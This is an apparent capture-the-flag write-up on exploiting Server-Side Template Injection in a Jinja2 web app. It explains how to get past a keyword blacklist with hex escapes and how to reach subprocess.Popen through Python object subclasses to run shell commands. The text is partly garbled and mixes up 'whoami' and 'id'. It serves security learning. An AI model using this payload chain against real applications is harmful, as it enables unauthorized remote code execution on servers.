


So, we need to execute system commands to read flag.txt file. We can do this using os.system() module.
All are blocked ya m3lm
If we take a look at a website, we can see that the website has text box and user input is reflected in in Result section.

So, we can test for malicious input such as XSS, but it’s not working here. If you take a closer look at the parameter in URL, you can see that the parameter called template which may indicate to SSTI (Server-Side Template Injection) vulnerability.
We can try basic SSTI payload `` and if the returned result equals 49 or something like this, we can sure that SSTI is there.

Now let’s look at the source code to have a better understanding on how to complete the attack.

We can see above that the rendered_result returned without any sanitization and here is how SSTI happens. We can also see that there are some words in blacklist which we can’t use them.

After a long search on how to bypass this blacklist, I found this and we can see attr is not filtered. So, we can do RCE by replacing underscore with hex \x5f and to bypass class keyword we can encode c character with hex \x63, so we can escape checking but when rendering \x5f will change to underscore.


Now let’s try to list all subclasses using the same approach.
As we can see the result returned with all subclasses but to read it effectively, I will decode them from HTML encoding and take them into sublime text.


We can see there are many subclasses, we need subprocess.Popen subclass to execute system commands.
subprocess.Popenis a class in Python’ssubprocessmodule that allows you to create and manage child processes.
Popenstarts a new process by running a specified command and allows interaction with its input/output/error streams.

The original payload: ``.
Payload Analysis:
-
()- Creating an Empty Object-
()creates an empty tuple (tuple()). -
In Jinja2,
{}and()are sometimes used to trick the template engine into evaluating expressions.
-
-
().__class__- Getting the Class of the Tuple-
().__class__returns the class of an empty tuple. -
In this case, it is
<class 'tuple'>.
-
-
().__class__.__base__- Accessing the Base Class-
Every Python class has a
__base__attribute, which returns its base class. -
The base class of
tupleisobject, so().__class__.__base__results in:object
-
-
object.__subclasses__()- Getting All Subclasses-
object.__subclasses__()returns a list of all subclasses of the baseobjectclass. -
This list contains built-in classes like
int,str,list, and importantly, classes related to Python’s internal execution.
-
-
().__class__.__base__.__subclasses__().__getitem__(370)-
__getitem__(370)is equivalent to accessingobject.__subclasses__()[370]. -
This retrieves the class located at index
370in the list of subclasses. -
The exact class at index
370varies depending on the Python environment, but in some cases, it points to thesubprocess.Popenclass.
-
-
Popen('whoami', shell=True, stdout=-1).communicate()-
If index
370corresponds tosubprocess.Popen, then:subprocess.Popen('whoami', shell=True, stdout=-1).communicate()executes the
idcommand in a subprocess. -
shell=Trueallows executing commands via the shell. -
stdout=-1redirects standard output (subprocess.PIPE). -
.communicate()reads the output of the executed command.
-
-
idCommand-
This command returns the current system user.
-
If executed in a web server environment, it can reveal the user running the web application.
-
